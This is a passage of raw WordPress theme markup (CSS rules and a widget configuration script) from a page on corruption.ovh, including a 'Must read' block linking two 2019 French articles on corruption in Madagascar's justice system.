.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix(){.td-pulldown-syle-default .td-subcat-more,.td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.tdi_50_52b{margin-bottom:30px!important}</style><style>.tdi_50_52b .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_50_52b .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_50_52b .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_50_52b .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_50_52b .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_50_52b .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_50_52b .entry-thumb{background-position:center 30%}.tdi_50_52b .td-post-vid-time{display:block}.tdi_50_52b .td-module-meta-info-top{padding:0}.tdi_50_52b .td-module-meta-info{border-color:#eaeaea}.tdi_50_52b .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_50_52b .td-editor-date{margin:6px 0}.tdi_50_52b .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_50_52b .entry-title,.tdi_50_52b .td-excerpt{display:inline}.tdi_50_52b .td-read-more{display:block;display:none}.tdi_50_52b .td-post-category{margin:2px 14px 0 0;padding:0;background-color:rgba(0,0,0,0);color:#000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_50_52b .td-post-author-name{display:none}.tdi_50_52b .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_50_52b .entry-review-stars{display:inline-block}.tdi_50_52b .td-icon-star,.tdi_50_52b .td-icon-star-empty,.tdi_50_52b .td-icon-star-half{font-size:15px}.tdi_50_52b .td-module-comments{display:none}.tdi_50_52b .td-module-title a{color:#000;box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_50_52b .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_50_52b .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000}.tdi_50_52b .td-post-date,.tdi_50_52b .td-post-author-name span{color:#ffcd3f}.tdi_50_52b .td-excerpt{color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_50_52b .td-block-title a,.tdi_50_52b .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_50_52b .td-editor-date,.tdi_50_52b .td-editor-date .td-post-author-name,.tdi_50_52b .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_50_52b .td-image-container{flex:0 0 0%}html:not([class*='ie']) .tdi_50_52b .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_50_52b .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_50_52b .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50_52b .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50_52b .td_module_wrap .td-module-container:before{display:block!important}.tdi_50_52b .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_50_52b .td-module-container:before{bottom:-10px}.tdi_50_52b .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_50_52b .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_50_52b .td-block-title a,.tdi_50_52b .td-block-title span{font-family:Fira Sans!important;font-size:23px!important;font-weight:800!important}.tdi_50_52b .entry-title{font-family:Merriweather!important;font-size:14px!important;line-height:1.4!important;font-weight:800!important}.tdi_50_52b .td-post-category{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_50_52b .td-editor-date,.tdi_50_52b .td-editor-date .td-post-author-name,.tdi_50_52b .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_50_52b .td-excerpt{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_50_52b .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_50_52b .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50_52b .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50_52b .td_module_wrap .td-module-container:before{display:block!important}.tdi_50_52b .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_50_52b .td-module-container:before{bottom:-10px}.tdi_50_52b .td-excerpt{display:none;font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}.tdi_50_52b .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_50_52b .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #ffcd3f}.tdi_50_52b .td-block-title a,.tdi_50_52b .td-block-title span{font-family:Fira Sans!important;font-size:20px!important;font-weight:800!important}.tdi_50_52b .entry-title{font-family:Merriweather!important;font-size:13px!important;line-height:1.4!important;font-weight:800!important}.tdi_50_52b .td-post-category{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_50_52b .td-editor-date,.tdi_50_52b .td-editor-date .td-post-author-name,.tdi_50_52b .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px){.tdi_50_52b .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_50_52b .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important;padding-bottom:20px;margin-bottom:20px}.tdi_50_52b .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50_52b .td_module_wrap .td-module-container:before{display:block!important}.tdi_50_52b .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_50_52b .td-module-container:before{bottom:-20px}.tdi_50_52b .td-module-meta-info-bottom{padding:6px 0 0}.tdi_50_52b .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_50_52b .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}@media (min-width:768px){.tdi_50_52b .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_50_52b = new tdBlock();
block_tdi_50_52b.id = "tdi_50_52b";
block_tdi_50_52b.atts = '{"modules_on_row":"","limit":"2","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiNDAifQ==","modules_divider":"solid","meta_padding":"0","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"#ffcd3f","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"1","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"1","mc5_el":"10","date_txt":"#ffcd3f","block_template_id":"td_block_template_2","art_title_pos":"bottom","art_excerpt_pos":"bottom","excerpt_inline":"yes","btn_pos":"bottom","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","image_alignment":"30","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding2":"eyJwaG9uZSI6IjZweCAwIDAifQ==","custom_title":"Must read","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","category_id":"","sort":"featured","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_radius":"","image_margin":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_50_52b","tdc_css_class":"tdi_50_52b","tdc_css_class_style":"tdi_50_52b_rand_style"}';
block_tdi_50_52b.td_column_number = "1";
block_tdi_50_52b.block_type = "td_flex_block_5";
block_tdi_50_52b.post_count = "2";
block_tdi_50_52b.found_posts = "299";
block_tdi_50_52b.header_color = "";
block_tdi_50_52b.ajax_pagination_infinite_stop = "";
block_tdi_50_52b.max_num_pages = "150";
tdBlocksArray.push(block_tdi_50_52b);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Must read</span></h4></div><div id=tdi_50_52b class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"></div><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/" rel="bookmark" class="td-image-wrap " title="Dès le concours d&rsquo;entrée, Il y a également des imperfections tout au long de la formation des magistrats à Madagascar dit le directeur ENMG" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3.png?resize=696%2C392&ssl=1" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><div class="td-editor-date"><a href="https://corruption.ovh/category/la-corruption-gangrene-la-justice-a-madagascar-des-le-concours-dentree-a-lenmg-dapres-randrianasolo-jacques/" class="td-post-category">La corruption gangrène la justice à Madagascar dès le concours d'entrée à l'ENMG d'après RANDRIANASOLO Jacques</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://corruption.ovh/author/spolier/">Nexthope FR</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-19T09:08:57+02:00" >19 septembre 2019</time></span><span class="td-module-comments"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/" rel="bookmark" title="Dès le concours d&rsquo;entrée, Il y a également des imperfections tout au long de la formation des magistrats à Madagascar dit le directeur ENMG">Dès le concours d&rsquo;entrée, Il y a également des imperfections tout au long de la formation des magistrats à Madagascar dit le directeur ENMG</a></h3><div class="td-excerpt">Le magistrat malgache RAMBELO Volatsinana a osé sortir un...</div><div class="td-read-more"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"></div><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/" rel="bookmark" class="td-image-wrap " title="La justice à Madagascar est partiale et corrompue c&rsquo;est le ministre de la justice malgache RANDRIANASOLO Jacques qui le dit &#8211; Viva TV du 12 septembre 2019" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/corruption.ovh/wp-content/uploads/2019/09/RANARISON-Tsilavo-et-la-culture-dimpunité-à-madagascar.jpg?resize=696%2C493&ssl=1" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><div class="td-editor-date"><a href="https://corruption.ovh/category/la-corruption-au-sein-de-la-justice-a-madagascar/" class="td-post-category">La corruption au sein de la justice à Madagascar</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T20:20:39+02:00" >11 septembre 2019</time></span><span class="td-module-comments"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/" rel="bookmark" title="La justice à Madagascar est partiale et corrompue c&rsquo;est le ministre de la justice malgache RANDRIANASOLO Jacques qui le dit &#8211; Viva TV du 12 septembre 2019">La justice à Madagascar est partiale et corrompue c&rsquo;est le ministre de la justice malgache RANDRIANASOLO Jacques qui le dit &#8211; Viva TV du...</a></h3><div class="td-excerpt">Le ministre de la justice Randrianasolo Jaques dit tout...</div><div class="td-read-more"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/">Lire la suite</a></div></div></div></div></div></div></div></div></div></div><div id="tdi_51_d59" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_52_8b4 wpb_row td-pb-row" ><style scoped>.tdi_52_8b4{min-height:0;position:relative}.tdi_52_8b4 .tdc-row-divider{overflow:hidden}.tdi_52_8b4 .tdc-row-divider-top .tdm-svg{fill:#f9f9f9}.tdi_52_8b4 .tdc-row-divider-top .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_52_8b4 .tdc-row-divider-top{top:px}.tdi_52_8b4,.tdi_52_8b4 .tdc-columns{display:block}.tdi_52_8b4 .tdc-columns{width:100%}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_52_8b4{margin-left:-12px;margin-right:-12px}.tdi_52_8b4 .vc_column{padding-left:12px;padding-right:12px}}}</style><div class="tdc-row-divider"><div class="tdc-divider2 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V150L2000,390V700H0Z"/> </svg></div></div><div class="vc_column tdi_54_3db wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_54_3db{vertical-align:baseline}.tdi_54_3db>.wpb_wrapper,.tdi_54_3db>.wpb_wrapper .tdc-elements{display:block}.tdi_54_3db>.wpb_wrapper .tdc-elements{width:100%}.tdi_54_3db>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_55_6b9 td_block_template_1"><style>.tdi_55_6b9{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55_6b9{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55_6b9{margin-bottom:30px!important}}@media (max-width:767px){.tdi_55_6b9{margin-bottom:40px!important}}</style><style>.tdi_55_6b9.td-a-rec{text-align:center}.tdi_55_6b9 .td-element-style{z-index:-1}.tdi_55_6b9 .td-spot-id-spot_img_hidden{display:none}.tdi_55_6b9 .td-adspot-title{display:block}@media (max-width:767px){.tdi_55_6b9 .td_spot_img_all{display:none}.tdi_55_6b9 .td-adspot-title{display:block}}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img decoding="async" src="" alt="" /></a><a href="" class="td_spot_img_mob"><img decoding="async" src="" alt="" /></a></div></div><div class="td_block_wrap td_block_title tdi_56_577 td-pb-border-top td_block_template_18 td-fix-index" data-td-block-uid="tdi_56_577" ><style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix(){.td-pulldown-syle-default .td-subcat-more,.td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}.td_block_template_18{padding-top:20px}.td_block_template_18.td_block_mega_menu{padding-top:0}.td_block_template_18 .td-block-title{font-family:'Open Sans',arial,sans-serif;font-size:55px;font-weight:700;letter-spacing:-4px;line-height:1;text-align:center;overflow:hidden;margin-bottom:25px;text-transform:lowercase;margin-top:0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title{font-size:35px;margin-bottom:18px}}@media (max-width:767px){.td_block_template_18 .td-block-title{font-size:45px;margin-bottom:18px}}.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 10px;display:inline-block;background:#06d3d5;background:-webkit-linear-gradient(-68deg,#06d3d5 30%,#2a81cb 80%);background:linear-gradient(156deg,#06d3d5 30%,#2a81cb 80%);color:#fff;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 4px}}@media (max-width:767px){.td_block_template_18 .td-block-title>span,.td_block_template_18 